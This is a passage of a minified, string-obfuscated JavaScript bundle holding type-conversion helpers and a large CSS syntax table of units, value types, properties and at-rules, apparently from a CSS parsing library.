n=a2l;if(n(1569)!=(0,r.A)(t)||!t)return t;var o=t[Symbol[n(885)]];if(void 0!==o){var i=o[n(2571)](t,e||n(204));if(n(1569)!=(0,r.A)(i))return i;throw new TypeError(n(2991))}return(n(3337)===e?String:Number)(t)}},4758:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(4168),o=n(6843);function i(t){const e=a2l;var n=(0,o.A)(t,e(3337));return e(2246)==(0,r.A)(n)?n:n+""}},4168:(t,e,n)=>{"use strict";function r(t){const e=a2l;return(r=e(3489)==typeof Symbol&&e(2246)==typeof Symbol[e(386)]?function(t){return typeof t}:function(t){const n=e;return t&&n(3489)==typeof Symbol&&t[n(2604)]===Symbol&&t!==Symbol[n(1702)]?n(2246):typeof t})(t)}n.d(e,{A:()=>r})},3379:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{A:()=>o});const o={generic:!0,cssWideKeywords:[r(3077),r(2779),r(2199),r(3352),r(660)],units:{angle:[r(1465),r(1602),r(1128),r(3503)],decibel:["db"],flex:["fr"],frequency:["hz",r(1479)],length:["cm","mm","q","in","pt","pc","px","em",r(4074),"ex",r(2874),r(2012),r(2515),"ch",r(1417),"ic",r(1589),"lh",r(184),"vw",r(2522),r(2596),r(309),"vh",r(825),r(2174),r(3151),"vi",r(1657),r(870),r(3682),"vb",r(1053),r(1420),r(1889),r(916),r(2514),r(814),r(335),r(2534),r(913),r(3650),r(3578),r(168),r(2304),r(798),r(1100),r(3368),r(1562)],resolution:[r(135),r(1533),r(1887),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":r(1795),"absolute-size":r(3430),"acos()":r(3574),"alpha-value":r(248),"angle-percentage":r(422),"angular-color-hint":r(3043),"angular-color-stop":r(2847),"angular-color-stop-list":r(2148),"animateable-feature":r(1115),"asin()":r(3985),"atan()":r(2802),"atan2()":r(1788),attachment:r(1505),"attr()":r(2419),"attr-matcher":r(1467),"attr-modifier":r(495),"attribute-selector":r(153),"auto-repeat":r(2233),"auto-track-list":r(2421),axis:r(1818),"baseline-position":r(553),"basic-shape":r(2638),"bg-image":r(3577),"bg-layer":r(3616),"bg-position":r(1954),"bg-size":r(3397),"blur()":r(1102),"blend-mode":r(3054),box:r(2211),"brightness()":r(4025),"calc()":r(423),"calc-sum":r(1594),"calc-product":r(1130),"calc-value":r(3428),"calc-constant":r(3805),"cf-final-image":r(2756),"cf-mixing-image":r(328),"circle()":r(591),"clamp()":r(2504),"class-selector":r(1737),"clip-source":r(2564),color:r(1266),"color-stop":r(3745),"color-stop-angle":r(2575),"color-stop-length":r(2980),"color-stop-list":r(154),"color-interpolation-method":r(1722),combinator:r(667),"common-lig-values":r(3244),"compat-auto":r(2080),"composite-style":r(157),"compositing-operator":r(1140),"compound-selector":r(988),"compound-selector-list":r(2123),"complex-selector":r(2868),"complex-selector-list":r(3292),"conic-gradient()":r(819),"contextual-alt-values":r(475),"content-distribution":r(1766),"content-list":r(3847),"content-position":r(185),"content-replacement":r(653),"contrast()":r(3079),"cos()":r(2760),counter:r(2602),"counter()":r(3837),"counter-name":r(917),"counter-style":r(3771),"counter-style-name":r(917),"counters()":r(2101),"cross-fade()":r(1849),"cubic-bezier-timing-function":r(2343),"deprecated-system-color":r(1911),"discretionary-lig-values":r(4008),"display-box":r(648),"display-inside":r(429),"display-internal":r(3310),"display-legacy":r(3480),"display-listitem":r(3232),"display-outside":r(1310),"drop-shadow()":r(2508),"east-asian-variant-values":r(1163),"east-asian-width-values":r(1790),"element()":r(3532),"ellipse()":r(2741),"ending-shape":r(2178),"env()":r(934),"exp()":r(1618),"explicit-track-list":r(1965),"family-name":r(1557),"feature-tag-value":r(1771),"feature-type":r(1198),"feature-value-block":r(532),"feature-value-block-list":r(1515),"feature-value-declaration":r(2513),"feature-value-declaration-list":r(2173),"feature-value-name":r(917),"fill-rule":r(3802),"filter-function":r(1851),"filter-function-list":r(547),"final-bg-layer":r(1234),"fixed-breadth":r(242),"fixed-repeat":r(568),"fixed-size":r(3369),"font-stretch-absolute":r(3237),"font-variant-css21":r(633),"font-weight-absolute":r(1017),"frequency-percentage":r(1339),"general-enclosed":r(1658),"generic-family":r(539),"generic-name":r(1400),"geometry-box":r(1855),gradient:r(1892),"grayscale()":r(2951),"grid-line":r(2558),"historical-lig-values":r(2400),"hsl()":r(984),"hsla()":r(2661),hue:r(610),"hue-rotate()":r(1320),"hue-interpolation-method":r(2702),"hwb()":r(1633),"hypot()":r(3211),image:r(2316),"image()":r(3432),"image-set()":r(1863),"image-set-option":r(2118),"image-src":r(3496),"image-tags":r(1186),"inflexible-breadth":r(1564),"inset()":r(3301),"invert()":r(2521),"keyframes-name":r(2004),"keyframe-block":r(599),"keyframe-block-list":r(2037),"keyframe-selector":r(2105),"lab()":r(2929),"layer()":r(1210),"layer-name":r(382),"lch()":r(1250),"leader()":r(920),"leader-type":r(1279),"length-percentage":r(3296),"light-dark()":r(300),"line-names":r(3963),"line-name-list":r(582),"line-style":r(458),"line-width":r(1205),"linear-color-hint":r(242),"linear-color-stop":r(254),"linear-gradient()":r(748),"log()":r(2893),"mask-layer":r(734),"mask-position":r(115),"mask-reference":r(2387),"mask-source":r(2564),"masking-mode":r(1398),"matrix()":r(4039),"matrix3d()":r(957),"max()":r(2230),"media-and":r(1598),"media-condition":r(2408),"media-condition-without-or":r(1048),"media-feature":r(2019),"media-in-parens":r(789),"media-not":r(1853),"media-or":r(3548),"media-query":r(800),"media-query-list":r(698),"media-type":r(2251),"mf-boolean":r(2198),"mf-name":r(2251),"mf-plain":r(1646),"mf-range":r(3986),"mf-value":r(2417),"min()":r(4028),"minmax()":r(525),"mod()":r(1719),"name-repeat":r(2267),"named-color":r(809),"namespace-prefix":r(2251),"ns-prefix":r(3973),"number-percentage":r(248),"numeric-figure-values":r(3459),"numeric-fraction-values":r(1917),"numeric-spacing-values":r(513),nth:r(1316),"opacity()":r(3064),"overflow-position":r(1689),"outline-radius":r(3296),"page-body":r(332),"page-margin-box":r(3530),"page-margin-box-type":r(2790),"page-selector-list":r(2423),"page-selector":r(3523),"page-size":r(2792),"path()":r(1018),"paint()":r(1763),"perspective()":r(911),"polygon()":r(3177),"polar-color-space":r(3912),position:r(3275),"pow()":r(1741),"pseudo-class-selector":r(1824),"pseudo-element-selector":r(2827),"pseudo-page":r(1424),quote:r(712),"radial-gradient()":r(1539),ratio:r(340),"ray()":r(3719),"ray-size":r(3627),"rectangular-color-space":r(4067),"relative-selector":r(1152),"relative-selector-list":r(2901),"relative-size":r(1756),"rem()":r(3012),"repeat-style":r(499),"repeating-conic-gradient()":r(3514),"repeating-linear-gradient()":r(1560),"repeating-radial-gradient()":r(2761),"reversed-counter-name":r(598),"rgb()":r(2828),"rgba()":r(415),"rotate()":r(1531),"rotate3d()":r(3977),"rotateX()":r(3034),"rotateY()":r(3419),"rotateZ()":r(2253),"round()":r(3111),"rounding-strategy":r(179),"saturate()":r(2485),"scale()":r(2288),"scale3d()":r(480),"scaleX()":r(3267),"scaleY()":r(121),"scaleZ()":r(1204),"scroll()":r(410),scroller:r(1274),"self-position":r(744),"shape-radius":r(265),"sign()":r(807),"skew()":r(2660),"skewX()":r(1920),"skewY()":r(1813),"sepia()":r(3050),shadow:r(490),"shadow-t":r(3897),shape:r(3739),"shape-box":r(1232),"side-or-corner":r(411),"sin()":r(1369),"single-animation":r(505),"single-animation-direction":r(2968),"single-animation-fill-mode":r(2018),"single-animation-iteration-count":r(1802),"single-animation-play-state":r(1507),"single-animation-timeline":r(3961),"single-transition":r(3632),"single-transition-property":r(2673),size:r(715),"sqrt()":r(2614),"step-position":r(3824),"step-timing-function":r(1696),"subclass-selector":r(4027),"supports-condition":r(1484),"supports-in-parens":r(3328),"supports-feature":r(555),"supports-decl":r(3982),"supports-selector-fn":r(2737),symbol:r(4093),"system-color":r(3403),"tan()":r(128),target:r(1142),"target-counter()":r(694),"target-counters()":r(348),"target-text()":r(861),"time-percentage":r(3135),"timeline-range-name":r(2203),"easing-function":r(427),"track-breadth":r(1023),"track-list":r(1331),"track-repeat":r(670),"track-size":r(3407),"transform-function":r(600),"transform-list":r(2971),"transition-behavior-value":r(1123),"translate()":r(2075),"translate3d()":r(1493),"translateX()":r(4104),"translateY()":r(1846),"translateZ()":r(3242),"type-or-unit":r(1202),"type-selector":r(2878),"var()":r(3203),"view()":r(419),"viewport-length":r(4118),"visual-box":r(3448),"wq-name":r(3104),"-legacy-gradient":r(1992),"-legacy-linear-gradient":r(2592),"-legacy-repeating-linear-gradient":r(718),"-legacy-linear-gradient-arguments":r(3027),"-legacy-radial-gradient":r(2223),"-legacy-repeating-radial-gradient":r(1622),"-legacy-radial-gradient-arguments":r(1327),"-legacy-radial-gradient-size":r(1025),"-legacy-radial-gradient-shape":r(2178),"-non-standard-font":r(3387),"-non-standard-color":r(993),"-non-standard-image-rendering":r(2869),"-non-standard-overflow":r(523),"-non-standard-size":r(959),"-webkit-gradient()":r(2539),"-webkit-gradient-color-stop":r(3097),"-webkit-gradient-point":r(1639),"-webkit-gradient-radius":r(3296),"-webkit-gradient-type":r(1528),"-webkit-mask-box-repeat":r(2489),"-ms-filter-function-list":r(869),"-ms-filter-function":r(3322),"-ms-filter-function-progid":r(2581),"-ms-filter-function-legacy":r(3493),"absolute-color-base":r(646),"absolute-color-function":r(3016),age:r(524),"anchor-name":r(1314),"attr-name":r(3510),"attr-fallback":r(3680),"bg-clip":r(1133),bottom:r(155),"container-name":r(917),"container-condition":r(1491),"coord-box":r(3241),"generic-voice":r(2207),gender:r(1432),"generic-script-specific":r(208),"generic-complete":r(2124),"generic-incomplete":r(1592),"-non-standard-generic-family":r(2815),left:r(155),"color-base":r(3792),"color-function":r(3016),"device-cmyk()":r(3251),"legacy-device-cmyk-syntax":r(3626),"modern-device-cmyk-syntax":r(326),"cmyk-component":r(3143),"color-mix()":r(987),"color-space":r(1476),"custom-color-space":r(1314),paint:r(3840),"palette-identifier":r(1314),right:r(155),"scope-start":r(1395),"scope-end":r(1395),"forgiving-selector-list":r(255),"forgiving-relative-selector-list":r(3404),"selector-list":r(337),"complex-real-selector-list":r(1318),"simple-selector-list":r(3871),"relative-real-selector-list":r(1683),"complex-selector-unit":r(738),"complex-real-selector":r(2342),"relative-real-selector":r(3074),"pseudo-compound-selector":r(1196),"simple-selector":r(2109),"legacy-pseudo-element-selector":r(726),"single-animation-composition":r(1523),"svg-length":r(297),"svg-writing-mode":r(3122),top:r(155),x:r(321),y:r(321),declaration:r(512),"declaration-list":r(1830),url:r(2783),"url-modifier":r(3692),"number-zero-one":r(1603),"number-one-or-greater":r(3030),"color()":r(3152),"colorspace-params":r(329),"predefined-rgb-params":r(2337),"predefined-rgb":r(2488),"xyz-params":r(2813),"xyz-space":r(2853),"oklab()":r(393),"oklch()":r(469),"offset-path":r(4087),"rect()":r(880),"xywh()":r(2494),"query-in-parens":r(895),"size-feature":r(613),"style-feature":r(3146),"style-query":r(2162),"style-condition":r(2591),"style-in-parens":r(1590),"-non-standard-display":r(2193),"inset-area":r(2636),"position-area":r(1541),"anchor()":r(1959),"anchor-side":r(980),"anchor-size()":r(3320),"anchor-size":r(1566),"anchor-element":r(1314),"try-size":r(1317),"try-tactic":r(1044),"font-variant-css2":r(1536),"font-width-css3":r(1229),"system-family-name":r(2922)},properties:{"--*":r(3084),"-ms-accelerator":r(2477),"-ms-block-progression":r(1714),"-ms-content-zoom-chaining":r(783),"-ms-content-zooming":r(3568),"-ms-content-zoom-limit":r(1930),"-ms-content-zoom-limit-max":r(769),"-ms-content-zoom-limit-min":r(769),"-ms-content-zoom-snap":r(316),"-ms-content-zoom-snap-points":r(1148),"-ms-content-zoom-snap-type":r(1841),"-ms-filter":r(3189),"-ms-flow-from":r(896),"-ms-flow-into":r(896),"-ms-grid-columns":r(2026),"-ms-grid-rows":r(2026),"-ms-high-contrast-adjust":r(1126),"-ms-hyphenate-limit-chars":r(1804),"-ms-hyphenate-limit-lines":r(2510),"-ms-hyphenate-limit-zone":r(1743),"-ms-ime-align":r(3254),"-ms-overflow-style":r(1057),"-ms-scrollbar-3dlight-color":r(359),"-ms-scrollbar-arrow-color":r(359),"-ms-scrollbar-base-color":r(359),"-ms-scrollbar-darkshadow-color":r(359),"-ms-scrollbar-face-color":r(359),"-ms-scrollbar-highlight-color":r(359),"-ms-scrollbar-shadow-color":r(359),"-ms-scrollbar-track-color":r(359),"-ms-scroll-chaining":r(1308),"-ms-scroll-limit":r(2435),"-ms-scroll-limit-x-max":r(3264),"-ms-scroll-limit-x-min":r(1426),"-ms-scroll-limit-y-max":r(3264),"-ms-scroll-limit-y-min":r(1426),"-ms-scroll-rails":r(2025),"-ms-scroll-snap-points-x":r(1801),"-ms-scroll-snap-points-y":r(1801),"-ms-scroll-snap-type":r(1841),"-ms-scroll-snap-x":r(3976),"-ms-scroll-snap-y":r(892),"-ms-scroll-translation":r(2891),"-ms-text-autospace":r(2245),"-ms-touch-select":r(2682),"-ms-user-select":r(1583),"-ms-wrap-flow":r(4023),"-ms-wrap-margin":r(1426),"-ms-wrap-through":r(2683),"-moz-appearance":r(456),"-moz-binding":r(389),"-moz-border-bottom-colors":r(247),"-moz-border-left-colors":r(247),"-moz-border-right-colors":r(247),"-moz-border-top-colors":r(247),"-moz-context-properties":r(3246),"-moz-float-edge":r(816),"-moz-force-broken-image-icon":r(2405),"-moz-image-region":r(2333),"-moz-orient":r(241),"-moz-outline-radius":r(4099),"-moz-outline-radius-bottomleft":r(3908),"-moz-outline-radius-bottomright":r(3908),"-moz-outline-radius-topleft":r(3908),"-moz-outline-radius-topright":r(3908),"-moz-stack-sizing":r(3645),"-moz-text-blink":r(3783),"-moz-user-focus":r(2946),"-moz-user-input":r(2803),"-moz-user-modify":r(491),"-moz-window-dragging":r(1624),"-moz-window-shadow":r(3803),"-webkit-appearance":r(664),"-webkit-border-before":r(1983),"-webkit-border-before-color":r(359),"-webkit-border-before-style":r(1097),"-webkit-border-before-width":r(2905),"-webkit-box-reflect":r(2381),"-webkit-line-clamp":r(167),"-webkit-mask":r(3400),"-webkit-mask-attachment":r(2920),"-webkit-mask-clip":r(1867),"-webkit-mask-composite":r(2691),"-webkit-mask-image":r(277),"-webkit-mask-origin":r(877),"-webkit-mask-position":r(1670),"-webkit-mask-position-x":r(3561),"-webkit-mask-position-y":r(2722),"-webkit-mask-repeat":r(3594),"-webkit-mask-repeat-x":r(325),"-webkit-mask-repeat-y":r(325),"-webkit-mask-size":r(1809),"-webkit-overflow-scrolling":r(365),"-webkit-tap-highlight-color":r(359),"-webkit-text-fill-color":r(359),"-webkit-text-stroke":r(1370),"-webkit-text-stroke-color":r(359),"-webkit-text-stroke-width":r(1426),"-webkit-touch-callout":r(223),"-webkit-user-modify":r(2167),"accent-color":r(3524),"align-content":r(1291),"align-items":r(3882),"align-self":r(3970),"align-tracks":r(856),all:r(2216),"anchor-name":r(324),"anchor-scope":r(455),animation:r(1251),"animation-composition":r(1378),"animation-delay":r(362),"animation-direction":r(440),"animation-duration":r(362),"animation-fill-mode":r(960),"animation-iteration-count":r(1979),"animation-name":r(219),"animation-play-state":r(1697),"animation-range":r(3741),"animation-range-end":r(1042),"animation-range-start":r(1042),"animation-timing-function":r(385),"animation-timeline":r(2095),appearance:r(3684),"aspect-ratio":r(2083),azimuth:r(1632),"backdrop-filter":r(3319),"backface-visibility":r(2063),background:r(1311),"background-attachment":r(2920),"background-blend-mode":r(412),"background-clip":r(897),"background-color":r(359),"background-image":r(406),"background-origin":r(3956),"background-position":r(143),"background-position-x":r(3405),"background-position-y":r(3473),"background-repeat":r(3594),"background-size":r(1809),"block-size":r(2557),border:r(1885),"border-block":r(3540),"border-block-color":r(3067),"border-block-style":r(1962),"border-block-width":r(1076),"border-block-end":r(3540),"border-block-end-color":r(2418),"border-block-end-style":r(1962),"border-block-end-width":r(1076),"border-block-start":r(3540),"border-block-start-color":r(2418),"border-block-start-style":r(1962),"border-block-start-width":r(1076),"border-bottom":r(1885),"border-bottom-color":r(2418),"border-bottom-left-radius":r(2980),"border-bottom-right-radius":r(2980),"border-bottom-style":r(2046),"border-bottom-width":r(2429),"border-collapse":r(3129),"border-color":r(1872),"border-end-end-radius":r(2980),"border-end-start-radius":r(2980),"border-image":r(3786),"border-image-outset":r(1306),"border-image-repeat":r(2704),"border-image-slice":r(320),"border-image-source":r(3577),"border-image-width":r(349),"border-inline":r(3540),"border-inline-end":r(3540),"border-inline-color":r(3067),"border-inline-style":r(1962),"border-inline-width":r(1076),"border-inline-end-color":r(2418),"border-inline-end-style":r(1962),"border-inline-end-width":r(1076),"border-inline-start":r(3540),"border-inline-start-color":r(2418),"border-inline-start-style":r(1962),"border-inline-start-width":r(1076),"border-left":r(1885),"border-left-color":r(359),"border-left-style":r(2046),"border-left-width":r(2429),"border-radius":r(3438),"border-right":r(1885),"border-right-color":r(359),"border-right-style":r(2046),"border-right-width":r(2429),"border-spacing":r(2487),"border-start-end-radius":r(2980),"border-start-start-radius":r(2980),"border-style":r(401),"border-top":r(1885),"border-top-color":r(359),"border-top-left-radius":r(2980),"border-top-right-radius":r(2980),"border-top-style":r(2046),"border-top-width":r(2429),"border-width":r(3948),bottom:r(481),"box-align":r(130),"box-decoration-break":r(3748),"box-direction":r(2787),"box-flex":r(321),"box-flex-group":r(2736),"box-lines":r(2832),"box-ordinal-group":r(2736),"box-orient":r(3666),"box-pack":r(1436),"box-shadow":r(3806),"box-sizing":r(1700),"break-after":r(1289),"break-before":r(1289),"break-inside":r(177),"caption-side":r(3858),caret:r(2396),"caret-color":r(3524),"caret-shape":r(561),clear:r(4078),clip:r(2333),"clip-path":r(1443),"clip-rule":r(3802),color:r(359),"color-interpolation-filters":r(1599),"color-scheme":r(1016),"column-count":r(2362),"column-fill":r(2062),"column-gap":r(3007),"column-rule":r(1460),"column-rule-color":r(359),"column-rule-style":r(1097),"column-rule-width":r(2905),"column-span":r(2386),"column-width":r(155),columns:r(1131),contain:r(285),"contain-intrinsic-size":r(3347),"contain-intrinsic-block-size":r(3115),"contain-intrinsic-height":r(3115),"contain-intrinsic-inline-size":r(3115),"contain-intrinsic-width":r(3115),container:r(2311),"container-name":r(891),"container-type":r(1080),content:r(3691),"content-visibility":r(3767),"counter-increment":r(678),"counter-reset":r(3659),"counter-set":r(678),cursor:r(2114),d:r(3859),cx:r(3296),cy:r(3296),direction:r(1186),display:r(3756),"dominant-baseline":r(2781),"empty-cells":r(2996),"field-sizing":r(1405),fill:r(3845),"fill-opacity":r(2373),"fill-rule":r(3802),filter:r(940),flex:r(1092),"flex-basis":r(1676),"flex-direction":r(1002),"flex-flow":r(1162),"flex-grow":r(321),"flex-shrink":r(321),"flex-wrap":r(457),float:r(2567),font:r(3288),"font-family":r(1480),"font-feature-settings":r(2864),"font-kerning":r(1786),"font-language-override":r(161),"font-optical-sizing":r(1126),"font-palette":r(1773),"font-variation-settings":r(576),"font-size":r(879),"font-size-adjust":r(672),"font-smooth":r(510),"font-stretch":r(638),"font-style":r(1856),"font-synthesis":r(2816),"font-synthesis-position":r(1126),"font-synthesis-small-caps":r(1126),"font-synthesis-style":r(1126),"font-synthesis-weight":r(1126),"font-variant":r(2686),"font-variant-alternates":r(129),"font-variant-caps":r(1481),"font-variant-east-asian":r(3128),"font-variant-emoji":r(3855),"font-variant-ligatures":r(3868),"font-variant-numeric":r(2884),"font-variant-position":r(3042),"font-weight":r(2098),"forced-color-adjust":r(1734),gap:r(221),grid:r(3913),"grid-area":r(201),"grid-auto-columns":r(3015),"grid-auto-flow":r(3804),"grid-auto-rows":r(3015),"grid-column":r(1074),"grid-column-end":r(4091),"grid-column-gap":r(242),"grid-column-start":r(4091),"grid-gap":r(1750),"grid-row":r(1074),"grid-row-end":r(4091),"grid-row-gap":r(242),"grid-row-start":r(4091),"grid-template":r(2821),"grid-template-areas":r(1222),"grid-template-columns":r(1665),"grid-template-rows":r(1665),"hanging-punctuation":r(919),height:r(1636),"hyphenate-character":r(2116),"hyphenate-limit-chars":r(2688),hyphens:r(3810),"image-orientation":r(2645),"image-rendering":r(2630),"image-resolution":r(1876),"ime-mode":r(2818),"initial-letter":r(3468),"initial-letter-align":r(1698),"inline-size":r(2557),"input-security":r(1126),inset:r(629),"inset-block":r(2372),"inset-block-end":r(2871),"inset-block-start":r(2871),"inset-inline":r(2372),"inset-inline-end":r(2871),"inset-inline-start":r(2871),"interpolate-size":r(1333),isolation:r(354),"justify-content":r(2743),"justify-items":r(1478),"justify-self":r(4051),"justify-tracks":r(2594),left:r(481),"letter-spacing":r(3007),"line-break":r(3351),"line-clamp":r(167),"line-height":r(2750),"line-height-step":r(1426),"list-style":r(2565),"list-style-image":r(1869),"list-style-position":r(1677),"list-style-type":r(1900),margin:r(771),"margin-block":r(1421),"margin-block-end":r(4037),"margin-block-start":r(4037),"margin-bottom":r(481),"margin-inline":r(1421),"margin-inline-end":r(4037),"margin-inline-start":r(4037),"margin-left":r(481),"margin-right":r(481),"margin-top":r(481),"margin-trim":r(1386),marker:r(259),"marker-end":r(259),"marker-mid":r(259),"marker-start":r(259),mask:r(207),"mask-border":r(372),"mask-border-mode":r(2350),"mask-border-outset":r(1306),"mask-border-repeat":r(2704),"mask-border-slice":r(3162),"mask-border-source":r(3577),"mask-border-width":r(349),"mask-clip":r(3893),"mask-composite":r(2089),"mask-image":r(277),"mask-mode":r(3318),"mask-origin":r(3955),"mask-position":r(1670),"mask-repeat":r(3594),"mask-size":r(1809),"mask-type":r(2350),"masonry-auto-flow":r(2784),"math-depth":r(2061),"math-shift":r(1513),"math-style":r(1513),"max-block-size":r(302),"max-height":r(1679),"max-inline-size":r(302),"max-lines":r(167),"max-width":r(1679),"min-block-size":r(2997),"min-height":r(1636),"min-inline-size":r(2997),"min-width":r(1636),"mix-blend-mode":r(720),"object-fit":r(2668),"object-position":r(692),offset:r(2830),"offset-anchor":r(2728),"offset-distance":r(242),"offset-path":r(1326),"offset-position":r(3313),"offset-rotate":r(222),opacity:r(2656),order:r(2736),orphans:r(2736),outline:r(3210),"outline-color":r(3524),"outline-offset":r(1426),"outline-style":r(1575),"outline-width":r(2429),overflow:r(855),"overflow-anchor":r(1126),"overflow-block":r(3415),"overflow-clip-box":r(3191),"overflow-clip-margin":r(3918),"overflow-inline":r(3415),"overflow-wrap":r(1287),"overflow-x":r(3415),"overflow-y":r(3415),overlay:r(2438),"overscroll-behavior":r(2358),"overscroll-behavior-block":r(681),"overscroll-behavior-inline":r(681),"overscroll-behavior-x":r(681),"overscroll-behavior-y":r(681),padding:r(3609),"padding-block":r(808),"padding-block-end":r(2327),"padding-block-start":r(2327),"padding-bottom":r(3296),"padding-inline":r(808),"padding-inline-end":r(2327),"padding-inline-start":r(2327),"padding-left":r(3296),"padding-right":r(3296),"padding-top":r(3296),page:r(1447),"page-break-after":r(3972),"page-break-before":r(3972),"page-break-inside":r(1322),"paint-order":r(3370),perspective:r(2252),"perspective-origin":r(692),"place-content":r(914),"place-items":r(854),"place-self":r(4089),"pointer-events":r(261),position:r(2057),"position-anchor":r(1882),"position-area":r(3846),"position-try":r(3231),"position-try-fallbacks":r(1021),"position-try-order":r(3831),"position-visibility":r(2067),"print-color-adjust":r(4063),quotes:r(2016),r:r(3296),resize:r(583),right:r(481),rotate:r(1748),"row-gap":r(3007),"ruby-align":r(3930),"ruby-merge":r(3378),"ruby-position":r(710),rx:r(3296),ry:r(3296),scale:r(1194),"scrollbar-color":r(2855),"scrollbar-gutter":r(3647),"scrollbar-width":r(1874),"scroll-behavior":r(1612),"scroll-margin":r(1806),"scroll-margin-block":r(288),"scroll-margin-block-start":r(1426),"scroll-margin-block-end":r(1426),"scroll-margin-bottom":r(1426),"scroll-margin-inline":r(288),"scroll-margin-inline-start":r(1426),"scroll-margin-inline-end":r(1426),"scroll-margin-left":r(1426),"scroll-margin-right":r(1426),"scroll-margin-top":r(1426),"scroll-padding":r(2261),"scroll-padding-block":r(1864),"scroll-padding-block-start":r(4118),"scroll-padding-block-end":r(4118),"scroll-padding-bottom":r(4118),"scroll-padding-inline":r(1864),"scroll-padding-inline-start":r(4118),"scroll-padding-inline-end":r(4118),"scroll-padding-left":r(4118),"scroll-padding-right":r(4118),"scroll-padding-top":r(4118),"scroll-snap-align":r(4095),"scroll-snap-coordinate":r(2799),"scroll-snap-destination":r(692),"scroll-snap-points-x":r(2256),"scroll-snap-points-y":r(2256),"scroll-snap-stop":r(1109),"scroll-snap-type":r(3273),"scroll-snap-type-x":r(2179),"scroll-snap-type-y":r(2179),"scroll-timeline":r(1073),"scroll-timeline-axis":r(178),"scroll-timeline-name":r(2934),"shape-image-threshold":r(2656),"shape-margin":r(242),"shape-outside":r(1936),"shape-rendering":r(2811),stroke:r(3845),"stroke-dasharray":r(1946),"stroke-dashoffset":r(3131),"stroke-linecap":r(3980),"stroke-linejoin":r(3914),"stroke-miterlimit":r(2200),"stroke-opacity":r(1381),"stroke-width":r(3131),"tab-size":r(3486),"table-layout":r(3546),"text-align":r(3933),"text-align-last":r(3498),"text-anchor":r(1275),"text-combine-upright":r(390),"text-decoration":r(364),"text-decoration-color":r(359),"text-decoration-line":r(433),"text-decoration-skip":r(1119),"text-decoration-skip-ink":r(777),"text-decoration-style":r(540),"text-decoration-thickness":r(1224),"text-emphasis":r(160),"text-emphasis-color":r(359),"text-emphasis-position":r(346),"text-emphasis-style":r(3184),"text-indent":r(1989),"text-justify":r(4034),"text-orientation":r(2190),"text-overflow":r(3724),"text-rendering":r(3482),"text-shadow":r(3654),"text-size-adjust":r(1828),"text-spacing-trim":r(1711),"text-transform":r(1816),"text-underline-offset":r(1220),"text-underline-position":r(606),"text-wrap":r(1775),"text-wrap-mode":r(2272),"text-wrap-style":r(2857),"timeline-scope":r(324),top:r(481),"touch-action":r(1993),transform:r(4071),"transform-box":r(3004),"transform-origin":r(836),"transform-style":r(669),transition:r(3906),"transition-behavior":r(1489),"transition-delay":r(362),"transition-duration":r(362),"transition-property":r(732),"transition-timing-function":r(385),translate:r(3361),"unicode-bidi":r(1645),"user-select":r(1413),"vector-effect":r(3308),"vertical-align":r(1865),"view-timeline":r(199),"view-timeline-axis":r(178),"view-timeline-inset":r(2084),"view-timeline-name":r(324),"view-transition-name":r(1032),visibility:r(1377),"white-space":r(889),"white-space-collapse":r(1807),widows:r(2736),width:r(1636),"will-change":r(1710),"word-break":r(3442),"word-spacing":r(535),"word-wrap":r(3516),"writing-mode":r(2937),x:r(3296),y:r(3296),"z-index":r(3266),zoom:r(2680),"-moz-background-clip":r(4059),"-moz-border-radius-bottomleft":r(594),"-moz-border-radius-bottomright":r(526),"-moz-border-radius-topleft":r(1161),"-moz-border-radius-topright":r(526),"-moz-control-character-visibility":r(2063),"-moz-osx-font-smoothing":r(1325),"-moz-user-select":r(114),"-ms-flex-align":r(1547),"-ms-flex-item-align":r(1293),"-ms-flex-line-pack":r(2013),"-ms-flex-negative":r(2699),"-ms-flex-pack":r(1931),"-ms-flex-order":r(2736),"-ms-flex-positive":r(1742),"-ms-flex-preferred-size":r(973),"-ms-interpolation-mode":r(182),"-ms-grid-column-align":r(3835),"-ms-grid-row-align":r(3835),"-ms-hyphenate-limit-last":r(1508),"-webkit-background-clip":r(1867),"-webkit-column-break-after":r(3393),"-webkit-column-break-before":r(3393),"-webkit-column-break-inside":r(3393),"-webkit-font-smoothing":r(2589),"-webkit-mask-box-image":r(3325),"-webkit-print-color-adjust":r(4063),"-webkit-text-security":r(1782),"-webkit-user-drag":r(3382),"-webkit-user-select":r(2742),"alignment-baseline":r(2563),"baseline-shift":r(3888),behavior:r(1341),cue:r(1740),"cue-after":r(2961),"cue-before":r(2961),"glyph-orientation-horizontal":r(1059),"glyph-orientation-vertical":r(1059),kerning:r(569),pause:r(3127),"pause-after":r(3053),"pause-before":r(3053),rest:r(1928),"rest-after":r(3053),"rest-before":r(3053),src:r(690),speak:r(3891),"speak-as":r(1923),"unicode-range":r(767),"voice-balance":r(921),"voice-duration":r(2088),"voice-family":r(3181),"voice-pitch":r(2865),"voice-range":r(2865),"voice-rate":r(2536),"voice-stress":r(2450),"voice-volume":r(2340),"white-space-trim":r(3491)},atrules:{charset:{prelude:r(3189),descriptors:null},"counter-style":{prelude:r(150),descriptors:{"additive-symbols":r(867),fallback:r(150),negative:r(1785),pad:r(782),prefix:r(1094),range:r(2379),"speak-as":r(2213),suffix:r(1094),symbols:r(743),system:r(2237)}},document:{prelude:r(2533),descriptors:null},"font-palette-values":{prelude:r(1314),descriptors:{"base-palette":r(376),"font-family":r(3334),"override-colors":r(1866)}},"font-face":{prelude:null,descriptors:{"ascent-override":r(1244),"descent-override":r(1244),"font-display":r(3280),"font-family":r(3531),"font-feature-settings":r(2864),"font-variation-settings":r(576),"font-stretch":r(1367),"font-style":r(4083),"font-weight":r(1522),"line-gap-override":r(1244),"size-adjust":r(769),src:r(690),"unicode-range":r(767)}},"font-feature-values":{prelude:r(3334),descriptors:null},import:{prelude:r(1620),descriptors:null},keyframes:{prelude:r(2885),descriptors:null},layer:{prelude:r(435),descriptors:null},media:{prelude:r(3422),descriptors:null},namespace:{prelude:r(1600),descriptors:null},page:{prelude:r(1820),descriptors:{bleed:r(3264),marks:r(144),"page-orientation":r(1817),size:r(2831)}},"position-try":{prelude:r(1314),descriptors:{top:r(2871),left:r(186),bottom:r(3681),right:r(2395),"inset-block-start":r(1837),"inset-block-end":r(3617),"inset-inline-start":r(572),"inset-inline-end":r(617),"inset-block":r(2573),"inset-inline":r(2705),inset:r(4054),"margin-top":r(169),"margin-left":r(4037),"margin-bottom":r(2449),"margin-right":r(2365),"margin-block-start":r(2411),"margin-block-end":r(2585),"margin-inline-start":r(296),"margin-inline-end":r(1947),margin:r(3591),"margin-block":r(466),"ma